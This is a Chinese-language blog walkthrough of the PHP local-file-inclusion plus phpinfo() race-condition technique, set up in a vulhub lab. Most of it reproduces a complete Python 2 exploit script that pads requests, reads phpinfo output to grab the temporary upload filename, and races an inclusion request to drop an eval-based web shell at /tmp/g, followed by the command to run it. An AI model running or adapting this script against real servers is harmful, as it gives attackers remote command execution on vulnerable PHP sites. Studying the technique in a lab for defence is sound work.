文件包含-phpinfo()

我也是听朋友说有这个姿势的,github有集成好的环境

先讲一下利用phpinfo上传文件,然后在文件包含的原理:

在给PHP发送POST数据包时,如果数据包里包含文件区块,无论访问的代码中是否有处理文件上传的逻辑,php都会将这个文件保存成一个临时文件(通常是/tmp/php[6个随机字符]),这个临时文件在请求结束后就会被删除,同时,phpinfo页面会将当前请求上下文中所有变量都打印出来。但是文件包含漏洞和phpinfo页面通常是两个页面,理论上我们需要先发送数据包给phpinfo页面,然后从返回页面中匹配出临时文件名,将这个文件名发送给文件包含漏洞页面。

因为在第一个请求结束时,临时文件就会被删除,第二个请求就无法进行包含。

但是这并不代表我们没有办法去利用这点上传恶意文件,只要发送足够多的数据,让页面还未反应过来,就上传我们的恶意文件,然后文件包含:

1)发送包含了webshell的上传数据包给phpinfo,这个数据包的header,get等位置一定要塞满垃圾数据;

2)phpinfo这时会将所有数据都打印出来,其中的垃圾数据会将phpinfo撑得非常大

3)PHP默认缓冲区大小是4096,即PHP每次返回4096个字节给socket连接

4)所以,我们直接操作原生socket,每次读取4096个字节,只要读取到的字符里包含临时文件名,就立即发送第二个数据包

5)此时,第一个数据包的socket连接其实还没有结束,但是PHP还在继续每次输出4096个字节,所以临时文件还未被删除

6)我们可以利用这个时间差,成功包含临时文件,最后getshell

环境搭建

https://github.com/vulhub/vulhub/tree/master/php/inclusion



搭建完成访问 ip:8080/lfi.php?file=/etc/passwd 就会读取文件和包含



要想利用成功,还得借助python脚本,根据这个原理,感觉就是利用脚本做条件竞争

https://github.com/vulhub/vulhub/blob/master/php/inclusion/exp.py 之后别的站存在这个漏洞,这个脚本需要修改些地方,比如文件名

#!/usr/bin/python

import sys

import threading

import socket def setup(host, port):

TAG="Security Test"

PAYLOAD="""%s\r

<?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG

REQ1_DATA="""-----------------------------7dbff1ded0714\r

Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r

Content-Type: text/plain\r

\r

%s

-----------------------------7dbff1ded0714--\r""" % PAYLOAD

padding="A" * 5000

REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r

Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r

HTTP_ACCEPT: """ + padding + """\r

HTTP_USER_AGENT: """+padding+"""\r

HTTP_ACCEPT_LANGUAGE: """+padding+"""\r

HTTP_PRAGMA: """+padding+"""\r

Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r

Content-Length: %s\r

Host: %s\r

\r

%s""" %(len(REQ1_DATA),host,REQ1_DATA)

#modify this to suit the LFI script

LFIREQ="""GET /lfi.php?file=%s HTTP/1.1\r

User-Agent: Mozilla/4.0\r

Proxy-Connection: Keep-Alive\r

Host: %s\r

\r

\r

"""

return (REQ1, TAG, LFIREQ) def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, port))

s2.connect((host, port)) s.send(phpinforeq)

d = ""

while len(d) < offset:

d += s.recv(offset)

try:

i = d.index("[tmp_name] => ")

fn = d[i+17:i+31]

except ValueError:

return None s2.send(lfireq % (fn, host))

d = s2.recv(4096)

s.close()

s2.close() if d.find(tag) != -1:

return fn counter=0

class ThreadWorker(threading.Thread):

def __init__(self, e, l, m, *args):

threading.Thread.__init__(self)

self.event = e

self.lock = l

self.maxattempts = m

self.args = args def run(self):

global counter

while not self.event.is_set():

with self.lock:

if counter >= self.maxattempts:

return

counter+=1 try:

x = phpInfoLFI(*self.args)

if self.event.is_set():

break

if x:

print "\nGot it! Shell created in /tmp/g"

self.event.set() except socket.error:

return def getOffset(host, port, phpinforeq):

"""Gets offset of tmp_name in the php output"""

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

s.send(phpinforeq) d = ""

while True:

i = s.recv(4096)

d+=i

if i == "":

break

# detect the final chunk

if i.endswith("0\r\n\r\n"):

break

s.close()

i = d.find("[tmp_name] => ")

if i == -1:

raise ValueError("No php tmp_name in phpinfo output") print "found %s at %i" % (d[i:i+10],i)

# padded up a bit

return i+256 def main(): print "LFI With PHPInfo()"

print "-=" * 30 if len(sys.argv) < 2:

print "Usage: %s host [port] [threads]" % sys.argv[0]

sys.exit(1) try:

host = socket.gethostbyname(sys.argv[1])

except socket.error, e:

print "Error with hostname %s: %s" % (sys.argv[1], e)

sys.exit(1) port=80

try:

port = int(sys.argv[2])

except IndexError:

pass

except ValueError, e:

print "Error with port %d: %s" % (sys.argv[2], e)

sys.exit(1) poolsz=10

try:

poolsz = int(sys.argv[3])

except IndexError:

pass

except ValueError, e:

print "Error with poolsz %d: %s" % (sys.argv[3], e)

sys.exit(1) print "Getting initial offset...",

reqphp, tag, reqlfi = setup(host, port)

offset = getOffset(host, port, reqphp)

sys.stdout.flush() maxattempts = 1000

e = threading.Event()

l = threading.Lock() print "Spawning worker pool (%d)..." % poolsz

sys.stdout.flush() tp = []

for i in range(0,poolsz):

tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag)) for t in tp:

t.start()

try:

while not e.wait(1):

if e.is_set():

break

with l:

sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))

sys.stdout.flush()

if counter >= maxattempts:

break

if e.is_set():

print "Woot! \m/"

else:

print ":("

except KeyboardInterrupt:

print "\nTelling threads to shutdown..."

e.set() print "Shuttin' down..."

for t in tp:

t.join() if __name__=="__main__":

main()

python2 python exp.py your-ip 8080 100



然后就去包含脚本生成的文件 /tmp/g 就可以执行命令了

文件包含-phpinfo()的更多相关文章

- php文件包含漏洞(利用phpinfo)复现

利用docker复现该漏洞,访问http://192.168.80.156:8080/phpinfo.php,可以看到页面出现phpinfo页面 再访问http://192.168.80.156:8 ...

- PHP文件包含漏洞(利用phpinfo)复现

0x01 简介 PHP文件包含漏洞中,如果找不到可以包含的文件,我们可以通过包含临时文件的方法来getshell.因为临时文件名是随机的,如果目标网站上存在phpinfo,则可以通过phpinfo来获 ...

- 【web】php文件包含(利用phpinfo)

Docker搭建复现环境 地址:https://github.com/vulhub/vulhub/tree/master/php/inclusion ps. github单独下载一个文件夹的方法: 安 ...

- 文件上传之结合phpinfo与本地文件包含利用

背景 某站点存在本地文件包含及phpinfo,可以利用其执行脚本. 原理 原理: 利用php post上传文件产生临时文件,phpinfo()读临时文件的路径和名字,本地包含漏洞生成1句话后门 1.p ...

- PHP文件包含漏洞攻防实战(allow_url_fopen、open_basedir)

摘要 PHP是一种非常流行的Web开发语言,互联网上的许多Web应用都是利用PHP开发的.而在利用PHP开发的Web应用中,PHP文件包含漏洞是一种常见的漏洞.利用PHP文件包含漏洞入侵网站也是主流的 ...

- PHP任意文件包含绕过截断新姿势

前言 此方法是@l3m0n叔叔给我分享的,原文已经发布在90sec 我没有90sec的账号,所以自己实践一下,顺道安利给访问我博客的小伙伴. 适用情况 可以控制协议的情况下,如果%00无法截断包含,可 ...

- phpmyadmin任意文件包含漏洞分析(含演示)

0x01 漏洞描述 phpmyadmin是一款应用非常广泛的mysql数据库管理软件,基于PHP开发. 最新的CVE-2014-8959公告中,提到该程序多个版本存在任意文件包含漏洞,影响版本如下: ...

- CTF 文件包含与伪协议

正巧在写代码审计的文章,无意间看到了一篇CTF的代码审计,CTF题目很好,用的姿势正如标题,文件包含和伪协议. 先放出原文链接(http://www.freebuf.com/column/150028 ...

- php文件包含漏洞(input与filter)

php://input php://input可以读取没有处理过的POST数据.相较于$HTTP_RAW_POST_DATA而言,它给内存带来的压力较小,并且不需要特殊的php.ini设置.php:/ ...

随机推荐

- 主席树 【权值线段树】 && 例题K-th Number POJ - 2104

一.主席树与权值线段树区别 主席树是由许多权值线段树构成,单独的权值线段树只能解决寻找整个区间第k大/小值问题(什么叫整个区间,比如你对区间[1,8]建立一颗对应权值线段树,那么你不能询问区间[2,5 ...

- Hyper-V安装CentOS修改分辨率

grubby --update-kernel=ALL --args="video=hyperv_fb:1600x900" reboot https://blog.csdn.net/ ...

- Dapr微服务应用开发系列1:环境配置

题记:上篇Dapr系列文章简要介绍了Dapr,这篇来谈一下开发和运行环境配置 本机开发环境配置 安装Docker 为了方便进行Dapr开发,最好(其实不一定必须)首先在本机(开发机器)上安装Docke ...

- FZU 2082 过路费(树链剖分 边权)题解

题意:给出每条边权值,可以更新每条边权值,询问两个点路径的最小权值 思路:重链剖分边权化点权,让每个儿子节点继承边权. 插点权的时候比较边的两个节点的深度,插进儿子节点中. 代码: #include& ...

- μC/OS-III---I笔记8---事件标志

当任务需要同步时可以使用信号量.A任务给B任务发送消息后B任务才能继续运行.如果需要A任务给任务B传递数据的时候就可以采用消息队列.但对于繁杂任务的同步,比如多个时间发生以后执行一个事件,或者是C任务 ...

- 知乎 bug

知乎 bug shit zhihu https://zhuanlan.zhihu.com/p/111809590 无法展开评论 https://unpkg.zhimg.com/@cfe/sentry- ...

- yarn global add !== yarn add global

yarn global add !== yarn add global yarn does not exist the --global flag, but exits yarn global com ...

- taro 进阶指南

taro 进阶指南 配置 https://nervjs.github.io/taro/docs/config.html https://nervjs.github.io/taro/docs/confi ...

- Taro 物料市场

Taro 物料市场 taro component demo https://taro-ext.jd.com/ https://taro-ext.jd.com/plugin/view/5caab6c68 ...

- Bootstrap5 多级dropdown

<div class="dropdown"> <a class="btn dropdown-toggle"> Dropdown link ...